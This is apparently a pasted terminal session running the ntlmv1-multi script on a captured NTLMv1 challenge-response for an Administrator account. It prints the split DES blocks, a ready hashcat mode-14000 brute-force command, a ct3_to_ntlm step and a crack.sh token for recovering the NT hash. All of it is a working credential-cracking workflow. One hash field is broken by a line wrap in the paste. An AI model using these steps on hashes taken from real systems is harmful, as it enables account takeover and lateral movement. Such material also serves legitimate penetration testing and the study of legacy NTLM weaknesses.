 PS C:\Users\Fibr3\Desktop\hashcat-5.1.0\ntlmv1-multi> python3 .\ntlmv1.py --ntlmv1 Administrator::FUN-3EDF8D59322:D9D8AC66BB40FAA1BA5B83524
35556BDC9BC7464D027111:21F5F2721C8514F4FC5E5AE57A2A45E45DA15192D2A2B6AD:1122334455667788
Hashfield Split:
['Administrator', '', 'FUN-3EDF8D59322', 'D9D8AC66BB40FAA1BA5B83524935556BDC9BC7464D027111', '21F5F2721C8514F4FC5E5AE57A2A45E45DA15192D2A2B
AD', '1122334455667788']
Hostname: FUN-3EDF8D59322
Username: Administrator
Challenge: 1122334455667788
LM Response: D9D8AC66BB40FAA1BA5B83524935556BDC9BC7464D027111
NT Response: 21F5F2721C8514F4FC5E5AE57A2A45E45DA15192D2A2B6AD
CT1: 21F5F2721C8514F4
CT2: FC5E5AE57A2A45E4
CT3: 5DA15192D2A2B6AD
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 5DA15192D2A2B6AD 1122334455667788
To crack with hashcat create a file with the following contents:
21F5F2721C8514F4:1122334455667788
FC5E5AE57A2A45E4:1122334455667788
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset hashes.txt ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
NTHASH:21F5F2721C8514F4FC5E5AE57A2A45E45DA15192D2A2B6AD